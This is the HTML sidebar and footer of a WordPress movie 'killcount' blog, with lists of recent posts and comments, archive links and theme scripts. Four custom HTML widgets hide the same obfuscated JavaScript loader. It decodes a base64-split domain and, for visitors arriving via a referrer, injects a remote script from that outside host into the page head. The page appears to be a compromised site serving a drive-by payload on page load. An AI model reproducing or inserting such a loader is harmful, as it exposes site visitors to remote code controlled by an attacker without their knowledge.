		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 